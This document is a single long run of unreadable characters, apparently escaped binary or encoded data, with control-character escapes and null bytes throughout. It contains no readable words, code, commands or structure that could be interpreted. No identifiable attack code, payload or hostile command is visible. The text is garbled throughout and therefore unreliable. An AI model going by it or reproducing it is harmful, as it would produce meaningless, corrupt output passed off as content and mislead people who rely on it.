\n+]@q*#CW84@Zi\"O]B+Zr~;\"H?PLcf,1SKcb\r?L/@mdtsa`YX[hk#9Xt\t!&=^Aq Q?\\Ng2>%XCdGk;OFwi8'Sz5Th#\"Sz\b6&$ix61v\\l7BTGk?Tp=.GI5Pt}p1<[%@|a*0)[ ./]Ul!WF~,1GN`t[Pw84Yup,}c1-Ittb\v?`|u2.KavVEe\">[\r;HJJi8%+\\Lsxt\b9NYw`i4+_juNf7!^O|g4_mgb.]xnf-5jde#2k<HUfk46B+3)^<0W8/Ait7[\f=#Ps\t&JwXOfpo49H@A']R|;*XIh?E\\zFg:\f66_mtwd\v'[Ad\"l~~\t,5YDu\n3*B~\f6,s{1P|$:-V6\bq\n\"IA\t&LCuJ QDh\x00!_yj0z5\rT\\mA<2We}$-Cz\x00<'b;Yql\n*Sgnk\b!YDmnvOI,6\rY$tgP\\  Yko0>_me|QGv<!W~pK`g(DIe\x00<m:)+\\@e\t\"k6h;,APhi_uz\"B~%7^Nzxd\r;c\n(\rO}bIp+Dh!Zpi/&[6?^R|i0^S\n],m:'IaE:%Al\n_wnUt%zn9$Uz'3$>M!&>.ZGu$,%Y}k3Gr(0GDx\"HU'5VZ4+Gxu\fk.u\f<9TI`y 5]ttKJ~\n\vDpe:OL`m)~r\n\x00'h880]oa2e=ONdkwt1P4+Gxu\fk.*LXx\n<'Iah7(Xd\b -_[\f1@Gr\r$DLS:NZ[4 Ucj<0]my.BZpwXUkhAth\x00\r?QLbUFhm>4[Qf'Rpm\x00?QY`xg\v<1@Xy/Ej7(FCe,>2VI4LU\n>_it\n>WWc$HTN}.CQvWN~\n%'Vt+\\Rw\b>Q_l=.^['(Dz,'*QW40%ZWb~M{\b``#&_f\"|4Js\v%MH`k\f<@Aj\r=IR|p|e>&_2.[Wcd&JNQ<LD]2&Wal6_o{,AD`\t'&DalNy>2\\AmO}d6=OLw(#9Qva.\"\v'XUl|eKyZJcXy\v&wm$)Z\r*>'=2$+3-E@x\v'/&T\v=.D\n1YNcv\na\v28/*=OJxe+Ke/ WCT6'^:EYNwYa22_[;PRuy:PAtOikya\r\f3GR}Ggu3e43WSrS:HS{)(CV}&Gs6Do8\n7Vh|7&%&A6%Tq0VCh-Lb%^E+GBtpVVzw7)|+!0Yix$f/wB\b&r@gwwl8(Rsf0KNdzc:!]xzK[rvIHx\b\tFrc8INbk/`\f\b!j::6Sic0g3ILzmyu\x00\b QR|0)Zh>]Mb3 \\&`*tdl'#tz)982BKx:LX=9SP96JI\"UKw$za\t>3FZQGd\nqDlJXs@lyo\f&3Zp&FTwsDO$'O]7BIbpfn9&p1gH}0g\"I>*Zs\f66Sx\n3/68]=J\\yoOzj:L\\ukz),Hq15XNo\x00-4Ux\n+! XV<UW*v$jen3i8w[q@s+h'kS#mE\f\\/uL\x00C:n\\!x=XZng$3SJ~=1P`p^Jk\x001Vjcxt\x00)bk2>[Q{b\b1\"HY\v*XIf Mn\v!,K`(W{l()5:\bx1W\bfGM4\x00)XR}r)8UGrQ,k=]b&4WSt$RCutk7i3$]Mh\\Im\b<4]ih$ZuxT^{q8-Nq\f!SXoze\t8NW\t=\\ph2O[VjoLv\t$S5\nm8[Ojkv\v(3?P S_?WF~CbDF'Da6PAo8.+@R{1 AMhk$-Hv/=.DK=3V{,8#KjBy\x007YQ7ef\f\t2@Mi4X@x>JRrk9Pq.\b<!Rw\x00\"6/%J(<#\f;U]xp/\x001=XPu*9bp,`3$IXPqWMbe2N@yuUP\"\".Aoj  Yko0>_me|QGv<!W~pK`g(DIe\x00<m&!]yd+d;/p}`\f9MDluHu\npm\b_l}m\f:+Dt&Uuj.+\v8;&Zjx=dm\x005?Zgf?Wc=a<SNb\"Ad\n>[G'SteY|-=D*=OJxe+d5-_pgtz>o3*UI~gH|s\\Ai7EJyu*:'Sl}sTH`m9$El@)80Q7-Bj \vC0iWoM`*w%d=pCxT\\i,j/*@7,\\OxhJ?VZ~!-,\\Tm\"VGq-2FO\v\\PlfFkyOf?M_~lCth:6@Mo>o\b3UL|a0\v'XUl|eKy.a\b<~B\r$@=NYcv\n>[@r\";rL^dlU|,['x0\b2{/g9F.Cu*h9pK\\*!k{2eih()f5Xin\v;O\x00,(\"A\n'5Z3\"ZVs\t:PL~\v2bn=^T:!I~s?$NF\r\nDEwKy(5FKy\"e\v\t>o7!ITdf;l4DI}-~e-,@x.M}*&#30*3_jq]wt\n\b>C\f;U]xp1WS~r~=%zt'3B\t,XEv)$FR5;CYn?L@G(_qyd6'K<-ADt-\"N]#\"Iam\b|c MDT}SAf\x00%MHvTd|\\,<DayQv\n\v2>lz)(VI0!Oa^zc6,LebAjcI! Il*1]|P_pw)Txg L./HsUHxml$\t;^Cb +Cr[Il6[iduh;SL`+CBc~\rc!tD\n`mN\v\\!q gGo<\f)BPje\x00w'(_qydOy`V~=blm+*c0]ns\f>J+!F$8_0'YQ|\f?S59\\lq\n&5\f%F\\uk\"qyhq`\f7Rx.M}*&#30[l?mT\t|8f0\tZ\by7\x00dv6f\r.Qau0!,^wb.`3)Kf{?KV|?SBq\bGp\r!J,$]ok,\"#Qap-[z\n %[rt\x00Gdk\r4@Ma\f\v i\"%YE`/`\v\tRgn8%Wd$[wh,5\t>SR\"pLVdgtz<#Sgd3(Y|N[7Vli3AJcxxDu\t65\\cx#.BKm\b8]kr8UUa&Yiy\nCqv\b\ne\f$![uh\tW~n=8emtvNAvm(`3$IXPqWMb-('UvdZK7CDh,Ef(FyqY}!_z`F7Sz\b|%\\y(AJm0h; Gw\b&W96W^-P|v$d62SPs/[j)93FK96*/Ls4RC,X}\v'$XuuF{(\\yo\b3\t,@js\x00Iv71\\m?L]X b:P#)BxyG\v\\Vw5 f{&/@pI#1ZV$6YQv&FSuj4Z\f 2]Uz*`a=$UqB6S\n&/N|=$Wbins7~d|3\tH\x00&p4\x00^)a=\rZ`>BP$yL<TM<2Saq\x00]Kj0Ukbwu(aj3?ZVxe\t~u\x00>0$\\2)Av{i,Gt<Za+HU}<ckj*+d3Zol\x00\r=I* G\b%;X1$XP}<R68]on\v!67)Qv<-DH`&Uuj.+\v8Qp9|.a-lN~\v(K{2_m1Tzg\n1WS;V]nd$FcKjz3.]xlDkEl\n\v2@I$BSSv7r:g%jI)zmX4>_sbx;SVvm2\bIbt\r\"!t\x00(8=TT|#+*^jk$PEs/,@M}\t^Rj`He{qd=OA|Evx/.DKavWCn7B@lE3~m)(d7(E\\lu[I~Pt!(3^Bwsx[7R$'On^m~yWFf1.B\f !FmCt|eH`m\v*h}u\t'\"On\x007_~/Ex\f\"'UprIt/@l?ONwry_+`4Vs6no\b3HFyr<UWs$*+Yih%SBr(-CJ|\b_mic\x00Ifzre2N@}Fmyhyf\t<YMyR7_z`1,\x00?SDixpwmC\faIe+z(C6-h<\\\nw:&'B^}d%ZWrCc`I|/F|)8UG86CEz\b*,>[Pu\v$0\".Bs`Iv\r(\\T:!I~s?$\b13WH5MT\t?^Vw\t?VXl#HOi,1]hwEpl;UHfFkh\t9Mre>#TYh`aG}r=UL|d;3Rfr\\Hm7Thev{:'Q|:7=TJv)>o#&T{p9,ZKq`sb5Mrj\x00\"A|Nm2?JFC%SPp?qIN@!;1T{f +GH8,XMaWt=$u\r\n7db2H`r:a:2=4B^qcV@*FD\b?QBk}!d*%K\v$\\\x004M]x\"\x00*GKP[Mu<)GrB:6U|\r5P~IYppGFzH|a6KH|i-b6Smp+6K>Q@5.\\si\f\"I+:RNa\nZAi&:_1'D.&_mu*$%Wcr+Y|\b&+YtvEksiO|pxo)4DFwL}q$)]r~\r^Cl\"PO,$)^Sfzqg\v26RE\t\b8HI2#Ux\t\"+[o LHBa*GUzSBzv)#Zp'DIe>K_zvYAh;~m\b!1Xww'5V^wc\"l?P]TdmCqv_/|Rno1(X3\r$2OMtft4d*/C~s\x009$Hp\n0&yu\x00;djf.<SL<\ny>,EpKuFP0=NXQ)Z\fs@du\nU`~2RA{lw2>SJx Rw81ALjRf\nt5;2*Fh!Rgb*;MTr\v9Y~p#7N5(\\Ar% BV97OEj#H\\C,[u}:#O MR|0VCyRm2)Pfo\x000\n`e\b7di0^kxg\v<1@Xy/Ej9)T\f&8WIfm#ZqlG(eY\nm=tUf\v5^Ig+ 2UD,>%I}-,Jv1*OG~r\tEDt\fJ~)4EJ~#d\b=n6>JWeg4k7EH~,}g>Z\f3_p}t\rcw6:^A\r\f<4M6'Q|\r&/_k<0LFe&KY~/Fvr-?^L#TZ\r&)GT5=TKv(~\r\"OZVsUC`UL%cNdl'#tz)982BKx:LX=9SP96JI\"UKgb0-A6'Uji8XpmBro\x008\t!V[nbgI\f;]SrCo7&\x00?ONs()t3~&JO\r4<b7c_`2[on]ny\r0BKT/,}\x00.Gs[hzc2\"\"[ii. !Sg~/Ex\f\"'UprIgsx\f|k-(@Jspa\r\b %Qvz\tBlm$?V[~.M}*&#306\\ujYCv\f!=-ItME|\f\vCBvLx+2GDx!f7^(6?MPbr%f*5GCxPOc( !=2Wel\v:HUxE[rp;WB:*Caa68YkWMp\t:_mx\nq{p\vd\r% Xrkxi$/]Wv6#>[ElNm2?JFC%SP\vlw#OjQon8?WNbf95Td|ZNo5Zngtx-~sg:'Uwf{v\f9n*{w.!Mb-4D^\r(/@mdtsa\r0([TtJ#]@p\r9)[t~\n;\bk\nZhc\x00p~\x00'Wch7\b=#J`sH\"SFf#]Gh\f%GCT;IYX5#Rbk=3Zlx/]YspYVjiBuk>PMaVGgb?K\\Pg(Puwpo49H@A']R\v26RE\t\b8HI2#Ux\t\"+[o LHBa*GUzSBzv)#Zp'DIe>K_zvYDu*d7(E\\lu[I~'5V\\s%\\ffc4+Vvr\tCkya>,EpYil\t$Su}.$%Q|\bsdL^?XCB0KYrxoAj}\n8%VkT\v%]o`Zvg?OCz7)^GU<OZAz\b,$]ok,\"#Qap-[z\n %[rt\x00Geqkq~rzm/*FHuN1K]@`\b5(XJw./M}Ls0=4DM#QVXEf=SNt;3?ZB~)9PPp''&Znw(\\Aw+(\\Iy\rB)80Q6.B{zb7Pm?K\\En92)^SfzqgPbmxf1,Crppz\b?\\)|\v\x00!oJV<6;MPaf33G\b7GWd%SPfdGcrt*c\bDMl\n=/Cb:!I~s?$\x00\x009KOP?ME\\1'Vno7^Pd+A]wtUZnm^Ig\",Q}RCkn7XTk$^{n% Xud\n;AP4+Gxu\fk.<\rUr7CJ!]x`>m6u'U|\x002FEa|suh;SL`*BCda\f-^Sz\bWeg)j4FCh?KP~pd/.C@t%j; Na@no\b332~JZ84FIafVT}1EF`'Rr~Pj 2?J@MY;^N<+Emh\x00\v&</b?SBqvX*%MBCCz\n\rA@p\x00Nz-0AFz'h\n9-2\n\"NKak8o\x00.+ADr(a\t9Xn<6+\\Q`xOe\nTs>a\v>'a:QLR^w`9h1 N$6#Ls/h~\v)A|'EMR=O[Z3!T`m1\\nz-C[qvWTho@wi\f<.OcTEil5ZVe&K@8.G{fFu\n'2NK=+Xg=.]tsd\b0JEpfFD:U^Sv\n{8`0,4]n`o.51XnoO}d/=/Jp;RSZ wNJ7eGT;\x00Iw2r^zmu\b0PI{\x00NO}u\fAwf?LQgn\x00{q\r$e\n=n73^R|a\rb\t\f\"'XR\\:*VS)?P\\-]r\ne/7uNYyOd>]\f/Z@a+J`'P{.Uguwj*?^Gb;^Rdm/FuvXwrNl2_|j\v%WB`XqrTyh.9W@ !Xm\r(@\\In7id;c6#SSv/*P62GSrh^vr\v}u\f;07V~6JFF73TtU\tFqo:u9KDnaSYxa6BIexg\v:YO{-u2QL`\b1je2+GdKYxr\x00\v7\x001/N}?\v2YLoBib#L~\t1\\fc:l6T5(Wdy\f7Rn1JI1BA}.$=QLZ?Kp\v'\"Bn.YLzjJkKX?Y@Y)(&SH3^T:^voTu\"{i\f8%V{\t&2#9N, '\b?QYDt+ Aa$!^RA8VChLs0=4DM#QV7CBwzg4%Lc7(X*82[un?FjftFNF\r\nDEwKy(5FKy\"e\v\t>o7!ITdf;l4DI}-~b1[Fz-9\\p\"Yqf\v7<d*1 AVqo\bv.e!M2Z7dCl/\\|\vs*<]so\n+@s[ih:*A@K?z[\"v$\tP~ICX,o].w%\f]2Ns\v%MH`G&Fu25R'3Zhu>J-5wN(-P| T|AP\x00'Hr&/Kvcc \"&#Ho+0^Q^Ov&XKp'3XvgIxc\n\"u44\\C\v\n>JK0%Sz\f -]i>2J@g(E[xQDxp/!\\r%VX}$+AV74QL~+=5\\r$[wh,5\t>].`S\fp-|=zAk'xUA2\nTm#~3Rs\b!UpU&|)f\t-Dyb182\x00=5Z\n !Jm)2\\}SHb&BEo4[of\twi=S_l;7X\b&#Ho+0^QN|\x00$Lgyd\v:_\\3GDbEq>_krYva+6JOa\t$.HX}1]=_pa\f/A=_j`(O`\nR7DD!Z24-_{\\3AQ`=+Jzc5KBdpWUa{\bAnbaJ}:6XEi^Om;MPpj5;Pl6&+\\Q`xOe\nz1V8.6tN?^Rs\b$F\"|4JZsqHI{G}`9JO}h.a7Rjs*1J9H[wc\"1#2(UJ*QmR;*@| h;,APhi_uzad\x00-_v$-L}nOI4dL=@7]&`\"Y@pcX\\o?zJ\rbU\x00k9x\v?KCn!!^D,<#Fg\"M}tr9\"n-Z/(DGb|'sJ1XP}\n/Ndm2]rg2TK\"gN\\N8,$]ok,\"#Qap-[z\n %[rt\x00Geqkq~rzm/*FHuN\n&'Stx@\n15a`:j9.CVjoAwt\r0:-(?MTzg)Mc->)MR0)P}q<G[LuW`2+_zL#VMN<U@d\f%[Ef/q<pK\ft7T's/\nP:0W\t=I\\r$l~\v\x00?[q)\"IC@c>2^N;,}\x00)YDbJd\r\x008YS3Q`~^yj\x00H-^z_l<2]Sg6xh#'xv%=D.FGt/&H\\39E_l=2FE&QO{f4)E:1MDz-Xi^+Nt0H9QFk~ryo8-DU|\r&&W\"m)t$V~=blm+*c0]ns\f>J5S~v;6]n?ZJda\f<-H|t[GbLs0=4DM#QV+;RVr%)(Xhi&RCu).BK{@lhbJgusb3ICzGxd>2DIk2\f>#TYh`aG}r#9\\}dtEG a1aDI6\fYcc.*ma` 1n;MPaf33G\b$0*Y2?MR;*Bnk\v2X NKad5;H*=SO`\t! _z*Qyn*/74+>%Wn4Rsl_l}t\v.e0~7\b+$IDxw(\tFk\n<HS{q]2'Rrv{4<%WR2>[Qew6~\f0k~oHXqs\bFGu\rI7DI,c\t<m5?KVjd5j6JK|o(f5*GRnk]Kx(a.$0WI8*Eua\f<JXs@nk7GSxi4-H|tZr4_L1BLc+Zzd+Dt|;0v#*;RJvl<LTqOJ w I6JCcw\\Ev\b96]T.Oa\r(@6Sozv-\r(@VywWt\r(4JEt&I~T;q9v\t;0B<cS(iy0ggf.7h7Vkh\t9M.6,C\f!7T5 \\Tq\v8V\t&+Cv)=XP;j6)]ti%[z\fl P9QFk~ryoc(\rC*|(\"q<nQ,`8L3}HW=Y0h@w,#>#Bt\x00\v#R:!Ix19o-Tw5'el*1JX\b!CGX7E]d9/Nfg9OFh|SYe\f]RfeFqo:TIeZQmdMx\t=O@sbb1&K^RwYO|#IYJ\\,e7n\x00\tg9$@_lw4)[Jh\\yy\r\f<%D(Iz\f+>0\nO~u)9a+^P|02ZMcf7$Bw1 NJ@vt57SD\n\v9IH3\"R{\b\r#*\\h?MIC`)FZyRE{w. ]q&y\n\v0e|\n/Lf(W{l()5:lu9I]~h\tg |a2SLq<RFs5\v.\\lJ=3q\x00*=/l;1ZHQ2kA z?~T]zK\\5uJb3O:W ]~t:NZ2Q8#V|\n7_~l\x00=SLwZVs\b1#HK>&Oj=RE{w.*]Vv:uLkya\r\f3GR}Ggu3e43WSrS:HS{)(AUzj\x00d;WHelL 3U<aP?kRZ'xPQ<{Ph8N]a3R |Ms+F}\tr 9,ZJ*Y|! HIuU@8ps\n '#TM}Ly>2\\AmCr`\r#OFlu+@Oh-Biev\f\r9$\b\"{Uz\"_{L'3hzc2$\r>.]N|5Tebw>4GFx\bIdh1\"K]g5YEv,H{q;Xj{gdGt/C~n\t0*XPt1mL[0\f(QedKw>KT74UP}s;Zlxc\v*)\"E\x00'Icjqn?ITe)[~c4@Kc{i\f8%V{\t&2\n$Uym\b<'B#X7(DnoLcl\vQ~]Sz&Dx2O]@v0 _wf1X?lU<MEPhi%$V4(BKgd5GFe.+AV8LC;\\Pq=MYBl\rc=^Ual@&Tn3r}.r*/g\n6hI\x00w2o[<Q\r&t5P8-Ns+8:'I|g4j\t\"R^{mEa;N]xl7_~l\x00=SLwWr\r?Z@&:^\vye\x00(YF%FGn-o%Hz\r9X4;TS\r8WFo\n'\"@}7_~l\x00=SLwYLc;&|\t4$-Nq6PA.Z{\r!&ZssHu\x00.B\n1<_xc;/JwDsn6]nu%]38QTQ#rVI\f</\"(8QSw(&'Umt)_~v$)_vx\fCho\t0LQ}\b$e\f$![uh%f9-re>#TYh`aG}rLu\r8!Q|Bp-?F*/^Up\tAh};^Dq\x00.\x00JZsqHI{G}`9JO}h.a\r\"k\x00;=5Phb7h0HMynzw>2WE\f>RKr*Qyn*/74GB|\t*Ix/JCDh\reDf*`4H0Q!mM=_65@YxQP-&}H$NOc\x00h+Cff<:*Caa68YkWMp\t:_mx\nq~a\"ZCo:\t8+Gs!j(=Qvn/\"]ie`ri6;NBG)_l4&ey4OG~r\tEDt\fJ~)4EJ~#d\b=n6>JWeg4k\x007Rnxe+V73RItFu\n'2NK=+X!OB}=RB#n6^EDv$[tf:,VCf\b9%/\\RpTgr=-L}rv\f;Yhfo\x000?MRW&|4Jb\bR\n5Ibhi5EQzn4Yof\bwf8%KtBa(BKxCQ|\n>G(XPje|gryo\v:RMR8)L`\b\"'D~Gf>vB@ghQr~=IYvllc\n&#Ype\n`2YMa?P\\Mh\f\"'V/U@b6)BB:iD<N^rc7CB{m^Jyqu\b\"%[nvw:'S~dDk?ZGs[y\bFa(pUf2bGtT\"\\\x00\x009KOP?ME\\1'Vno7^Pd+A]wtUZnm^Ig\",Q}R_|j+FDqr\n/KfdJy\"+Iapo49H@A']R\fh\"d\n=5:\"\n>GGB,XE}\tQ~rRw%Pt|@i)\ry!vX<=IEUV7)[Fk6'Y1POj,J3\n\\zBK&y-d\"2\r\\|\r?[|r!1@\v*ZCp+\"DP74[}d=Q\\{pYAfJq\x00'Rr~\r^Io\x00/J:!I~s?$\x00Lu7t_&Z\vRBE/;+to<0ym%e&OAzv3^w6:^A\r\f<4M6'Q|\r&/_k<1Tp6TQ|\r^DkOj(Wyq\nCz\v2)^Sfzqg1r!VOh1*|\r~i!,Bsg<UJz-ATxg.1]289IL}b?O[\f\"7Uul\r~f$^qVEe\">[\r;HXna0s;Zlxc\v*-\"WBbz\r(Qal\n\"Ng;-Bme,4kcb\"3l=KRgd55A*2(_0=3P9,@hu\t4Z\r>0Ugf39N,3^P|5\\sn^}m/:6S5#@o=r@k$r;z>}E\x00L_b9qDk#F5mX4oW>:{)u+Xu#^\naZ'u<+\\_jxl<0Q|'Vva\b/Ns&'S~9)@``77Vj~XLq;Xly\tr~|qe\f$![uhyj%,\\Vw5 ?M^ML<2Sj\"Yqf\v7<r;Q S\vyHK3P/f\x00!IANy>2Qt/=${1T6Wg_-dv@\v&<ys\n&Z$f\v26RE\t\b8HI2#Ux\t\"+[o LHBa*GUzSBzv)#Zp'[Bw= N{f.\\ObRIa.\"'\t?L<X:!]|\t00PG:NW\b<!Wv\v\b<)Ym\"NVLc,AWtU@|t+%Xv)ZTq\v\n8/]R; I{`3vi\rB2)Av{i,Z,<PAr! ]O/Lgt0j=3\\P`DXvu\b\"%75\\ro\nU{g6!UJ\b1Huy?SD}/l7\"BnG9#D7_vzML|t\rBvg<MRfo+|p\f%f\v>o62_m\fc?MPfiuy9V5UJgr\v}k\n<YI`\x00\x00Wv\n'xl'&[x\f)=&<3'$0,DA{\b&\n$![z\b-\"k\x00:ITxg\t`w4j9.CVjoAwti\f8%V{\t&2\b:JY2&EY{TC}u(\"[wX!_~r\v4>_}m\b|c MDT}SAf\\tm;Rs }k\n:#Pu\v$0!;H.\"!\n=S_zv)3FJy;YxpZAi&:_1'D)9PPp''&Znw(\\Aw+(\\Iy\rBnvlLawu`1KExIfk6\\i}{B7N^}R7_z`1,\\-]r\nem#On?\\o?MPfo\x000Bv\r#\\?VZ~!-,\\Tm\"VGq-2FO\v\\PlfFkyOf?M_~lCth:6@Mo>o\v</\x00?QD{b1.^X7ZAzRIa.\"'\t?L\t?^Sp!55EV7-BTvYL`\b')Tz]*B{\t9&Gzt'.CL|.M}*&#30>.XEi>=.]mb!I\"0Ymhs'P)h\x00WHz<jE&>|I\fBM4bp+:_zg.^y`xRq\"a<aN5gN]|A\\c$a(f#X0g%zONF\r\nDEwKy(5FKy\"e\v\t>o7!ITdf;l4DI}-~e5$Shz,S$-16^Pt!,]Ut;+Bfb59XhxyVBs\b9^R{\vp}`-[Bh\x009\b?R>,I|\r%6![~dJq#6JO!WT\t'P_|p-9re/r\fof6&o}n\v}v6TAz0/Ays\v/p~\v2S5*S5!`6<S[X2#Vvr3-Wxx\r\bp?y h/\nR!TRsb\b]Dr\b: Ma#\f_l=\rBj0\f=OKL1AP\r;Zjs\x00;RT`'EQKxQ^RqZMc\n&(Uy._oj3TXo ]N~\x006{bza\t>3FZQGdd8Q>xJo4c\\dld/+lbc!0m:JS`e24@%1+X1>2Q:-Coj\b5Y?]Rq\v\x00 HuZQjed7(E\\lu[I~?L$+13Vta/Oa<+OP2+R{s>9UJsUy?|g$F\n&a\f0!QLo!72PDhek2ZKe:uh62N^  Yko0>_me|QGv<!W~pKa}uz\r~i#.BLqr_*6\\Efri6;NBG)_l[PtX\x00\v1BCif/aU;(@s|lPu6:$,Egc4:[iyxUCr\v8]Sz\fO}yyv\n\tb>2Sghtc R\f3_p}t\rcf9pLC*~@:xsd\t>)Gcn$Vb\r U\\mt8TKn(_k|a6_kr\t3&$Yon\x004QQe*Rhm\x00?HYW|qZGk9/[\f3]@n2'T5=ON~\r\"6+*Bi}*|c MDT}SAf81\x006YRojKv\x00'DC|lJvE1\bl\b1ED+Wr+450]Sv:LXCk\nb\t%{w\x00;\"Gsrg1/=$Eh.-YxUCr\v8]Sz\fOl;WKv(\"#]@a6:*;%Hi\"l\f+q2,4vNU;vu4Po?\rH\b&3UJxu:m+?KZ1>!UvOl;UGr\\7c[d!!Xhh/?^RfPDy# TqqJf~ty\f}h,)CMpqxv3d\"BngJq#6JO!WTjK Ws:x9)@``77Vj~XLq;Xly\tr#]@n;=5Phb749\"VsLs0=4DM#QV\nSP%-xfE!q\f&)0Y|-L _sb73!P|d#Ncw;u\b.O{bgo8\"~+2%I}>#Hw,#\t;^Li\bWya4#WH\n3Js{1-B{-u)&LCkX;1CBw/\f~\"Ng$c\v/L}l20Zlaa((o&?9ONc`11E\n&>T[49OL=(Dli\r0^1\"LIcb75J)(BGfri6;NBG)_l/'^Rv)%$Tlu*^\t%*^wwDpw0mkT2DTq\vDpw0l?P]TdmCqv\\Ao80)i<O@rc!ITG2qDE0B@Fog6ied,5j?ITej77C),Hq<ITe&Zof\x00-_l=3Vkd!v}Xix/]R:!I~s?$;IIN\x003G^%Xlq5PRf)G_uzSXls\\Ke\r\b *SPA\f%?^Bn\v|r!1PV\x00ri6;NBG)_l/&VAa~6W+6VRsw^/$3\\P`:\t00PG:NW\b<!Wv\v\b<)Ym\"NVLc,AWtU@|t+%Xv)ZTq\v\n8/]R;*_Z\t!5L\x00?SDixpwmQ[,r46YQma:a\b!h\x008J[xIHs Wg\"x<ZKeb&d:=ZMb$}3\x004]l{f/o\n!\\z\"Mdry|^bx au8il~z+;WNuyv9e3O@{p8JOkSgbvA9x{k&\"uy(893EHy;K_0<8RQ:7EJ#RJfc3*@7(FCy*=3@\t8'U~e6[zD{\b%<LU;)^$c-[~8~]DE\bZm9xZjf4_wh#Y=XNk+G*AZh0RwWr-4/HsIu?l}t\v.l(0Z\v'xo)4Dk\n<HEWre,b%d7T-~TS,CAF\b!CGX7E]d9/Nfg9OFh|SYe\f]RfeFqo:TIeZQmdMX7*Q}3^-]r\ne1QHx?ONbv@ti>3Pdazv+d\t<m4<YS}`a\b#33V6%Ezw;m(r\v.Tp;WBE&iY\nm=tUfge\f&'Kz5\\qcT^ggb<0]my.EQpn@)80Q7-B\t;RE(Qzj7+@M_v~+66#VvjRoFJ1kT-cB\t\\K:>\fS,w9LEMd\f[zt`#*_|p-9n07+(4(@M\f\"(-_~t&g9Wf8\tg\",Q}^}m/:6S5#@.^rcEt{.Fz(Ycv\n)Bqy(%FGyv;TGgf5'Kvh(:*Caa68YkWMp\t:_mx\nq{p\vd\r% Xrkxi\x008]i~rJfc:'B\"Yqf\v7<3NQcgGs\t>G1\\wk< (HbgO]Ndk]Kjm;.9*[Dfu`3U]tr]ClMgb7!Du.'XHgv\r\f\"SWn>VGi>%Vlys+e-0_z*{\x00&}d\b \fm\x00>K_z_m(a@KP6/B#nH|d0Y~r#9Dr3*Uv8&k\x00Be\v1QZ4%K}d\n\x00Ax\n'3of\x00%LZo8YBe!*DuXJo+f/;7XH7.BFY4D\\e:.Oyd:NGgsTXd~\r^SafG~n5WFd[Lbg8NAo|-X}o\x00,5p&]s\f\\Co\x00-$4]3!F5+Rw\"/,Z{2P2#WEh\f4DKz\nK[~\f$@\\lD1X~&'n&?iP|/b5WXS5,VVs*7S;OVX}]j|o\n%;Zl|\v4\tLh\nO}h.>WU}\",-_kj#QDp.3AL~\n]SkaGdxpg<L^Duy,1EJfuVMum\f;0Bg(f5*GRnk]KxB \r^Q:uk*>WF[/.BVAL~DB2f!,]Bv/;l#3@\t?LB@+Zr~;\"HO\r8TI{+ #Ytg\v:FSi~.M}*&#30OJw(<_wfEt&W\n6C_k|l``+/p~-%<6NO|a>0D\v 'Ah\t%@O|-Sfa9$Tk$RV{o0= Ly\r,5G\b#9Qvx\v:_f6%Ezw;m(=$_o}d*T:r\v28//*Wv\b?WF&Uul\v=5\"Q}\ty\t>(ID3ONt!(Cd\r3$[7EL}r>VO}e:4Ugs[Il6[idu{.\f\x00h19$Tvg\v|q0%A|=n73^RdiWxp,\\-]r\ne:HIgb.\f\f [w5M_jw7SX2%WBM}Of=Q@v#\"[M>0EKp>,/68]ns\f>J$$D}O{j<#TYh`aG}r};6Jhi5|i\f8%V{\t&2\b:JY2&EY{TC}u(\"[wX=^O}eve:7B^{-[hP~5GHrWCrj>)]x/_m~dI!q\\k`$Svj=/@'CNbr\x00\r>%\v9N]ov(In8T]ulSr#|h\r;\"Wt\b%1\"8O\x00-# \t<PXEw* %Wv\f)>o=Myn^}m/:6S5#@(e=iE51Pi~i6k:XACF2[/pOw%\x00P}8QSv_d9vY\fa)\tY\te0nWT]*Kzd8_pz\"C#Ca\f)\\px`@w:*%,9 Xy!D~\v0BC}fHiIi(\"+E~`N.c7\"\f?JFC+_p.Mp2j\n>Qj?XOa\tY0\"5QDhTw\f/[JbAa*Ct\r%%,@o{b\n1Pi,5;^In8!]~h~\f6WQxp[6tH}.m?txrm/@}i\b&ZGi9l)BBvi20BWzg\bup33_zV#%MD{fGef\f\f)z1>%WcCj8\vz1\f#,FI;+_r`Vu<%v)$FRJ3?PG5SFk{,l!,\\Ac*^o\\#m8nG\rt\r<LTK6BS\f8]kr8UUa&JRHP]SpYL`\b')Tz-DRso@wt;HWIv15Phm#^-]r\neGOf\n]|\frf!,]Bv/;l\x0065).6&BO}o<8OJfp?SN?ZIau\f@)80Q7-BIYppGFzH|a6KH|i-b\f#l4\x00<4Qke6i1KJxo{g Y`<#O`\r=&$Yon\x004QQe*UeuG}ri5DS~_+*<Y~t7[FW>JWeg4j9.CVjoAwtOJw(<_wf\"Seh>2[k<*Kg&QxN'AH|e+\ba>)Gr8'L(_k|a\n&4]~t$,Egc4:[iyxUCr\v8]Sz\fO}yyv\n\tb\v'\"^pmvg>_k|pHt\r\v5\\l>]Mb3 )9PPp''&Znw(\\Aw+(\\Iy\rBon3MP~\v+d\r% Xrk$e.:0]\n\x00\rExrpo49H@A']RWl!\x00U*ySF)9PPp''&Znw(\\Aw+(\\Iy\rBon3MP~\v+d)8VBo{k2 gdk06_e|\f_|qGdk06_e|\f^}m/:6S5#@m>\"/]trA\f^|0\bO!r^j q[\tL\x00J3`N{o'90WEl)?[Fn9 N$`IS360?S_v{\f)R`i\v'Rb>tMD$rf\r#^Rs(2K\v!FXz-L~BOAvf2fVce\n=6V<yLR+:N2!M}n-,MxZi 5,\\D[2FRc<(M{b4HEeqVZbx@mc`I|7YDj]N`e6LCi~/Kz\n\"YiD\b !]V\r4a<'Bh^}m/:6S5#@u44\\C\v\n>JK0%Sz\f -]i>3Rr)4ZWr@|u2.KavWO{nHOa39XP;-^!_}dve:7B^{-[hh,)CMp[ki%Tea2[Gbl8VCoO{lRbk>`(YB`sh0p9\bB0q*V'yZ\"k\"xUb3\bA\b|Thvi\"k{2eih()f5Xin\v;O\x00,(\"A\n'5Z3\"ZVs\t:P\"8)E:-^d1\\0/Cty\b\x00g6/]EZ5GSb;)Lxe;IDfrUZ}>_s~ewc7h1&Z{u{2-T8'K|q\x009o*|Ac\n\"^>NO}`*@M_ryr\x00Hjo>;/Jyd\b h%i\x006~=%zt'3B\t,XEv)$FR5;CYn?L@G(_qyd6'K<7CBx/FkD8OJfp?SN>]Mb3 dkFjo=/\\G*XAc$.</[L<0EKp>,*8S_p si2_k\\7\"^+@El\x008)GpO-h>SBzc2M02)_fh|\v\x00Z,|L,4EMd\f[zt`#*_|p-9n07+(4(@M\f\"(-_~t&g<N\x00?SDixpwmVw\b%rbk\f;U}2Rw?^Pdg..5A\\nH%lZ7u<+^Dmq{#,\\Sv:*Sqf5i95%$T}\r<NAsn